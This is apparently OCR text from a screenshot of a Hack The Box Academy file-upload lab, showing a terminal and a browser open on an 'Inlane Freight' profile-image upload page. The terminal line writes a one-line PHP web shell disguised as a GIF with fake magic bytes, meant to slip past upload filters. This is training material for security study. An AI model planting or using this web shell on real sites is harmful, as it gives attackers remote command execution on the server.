 Parrot Terminal
File Edit View Search Terminal Help
┌─[eu-academy-1]─[10.10.14.150]─[htb-ac-358301@htb-b8jkdgdwsw]─[~]
└──╼ [★]$ echo 'GIF8<?php system($_GET["cmd"]); ?>' > shell.gif
Inlane Freight — Mozilla Firefox
Freight × +
83.136.253.251:49701/settings.php
ain Platform HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
ne Freight Profile Settings
Update your profile image
Upload